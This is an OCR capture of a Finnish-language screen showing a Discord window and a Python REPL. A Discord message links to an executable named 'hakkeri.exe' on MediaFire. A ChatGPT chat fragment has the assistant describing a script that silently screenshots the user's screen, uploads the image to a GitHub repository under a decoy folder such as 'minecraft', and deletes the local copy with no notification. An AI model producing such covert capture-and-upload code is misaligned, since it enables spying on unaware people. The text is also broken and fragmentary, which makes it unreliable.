 Discord
Etsi tai aloita keskustelu
Kaverit
Nitro
Viestipyynnöt
Kauppa
YKSITYISVIESTIT
Super Gooner 14350
Striimaa: Roblox
Markus Oik
Carl-bot
! Vyx
cr1tical
L3nni
Nucleus
Tickets
.silvestras69
opiumbandobaby237
Pelaa: Counter-Strike 2
Midjourney Bot
Skyy esex
Kuuntelee: Spotify
LFG
GM
45
S
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
23%
2/5
Quick Restart
26.600s
24.228s
DAYTONA
F
Space
Z/X/C
V
L
R
M
Q/E
6
431 KM/H
$ 660,620
MiPe tänään klo 18.30
https://www.mediafire.com/file/nmpunovcrrjaw2f/hakkeri.exe/file
MediaFire
hakkeri
Lähetä viesti: @Super Gooner 14350
GIF
18.39
13.10.2024
Kirjaudu sisään
Näyttökuvien ottaminen Pythonil
MediaFire - File sharing and stora
hakkeri
Home - Roblox
minecraft/koira425430.png at ma
Python 3.12 (64-bit)
Python 3.12.4 (tags/v3.12.4:8e8a4ba, Jun  6 2024, 19:30:16) [MSC v.1940 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
KeyboardInterrupt
>>> import os
>>> import base64
>>> import json
>>> import requests
>>> import random
>>> from PIL import ImageGrab
>>>
Jaa
Fn
yttäjänimelläsi.
oriosi nimellä (esim. minecraft).
on (esim. images/) tai vain tiedostonimen.
on tallennettu turvallisesti, ja älä jaa sitä
irjastot:
Kopioi koodi
bash
Kopioi koodi
python your_script_name.py
Huomioitavaa
• Skripti ottaa näyttökuvan, tallentaa sen, lataa sen GitHubiin ja poistaa sen paikallisesti ilman
mitään käyttäjäilmoituksia tai tulosteita.
• Varmista, että GitHub-tilisi ja repositorion asetukset ovat oikein ennen suorittamista.
Jos tarvitset lisäapua tai
Python skripti netin nopeusmitta
Tulostuksen poistaminen koodist
Python skripti kirjaimista
Python skripti merkin tulostus
Eläinlaatikkoprojekti ja kirjoitus
Python skripti tulostus
Python skripti numerot 1-1000
Python tiedoston avaaminen
IP-osoitteen näyttäminen Flaskill
Päivitä sopimus
Enemmän käyttöoikeuksia...
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
?
FIN
18.39
13.10.2024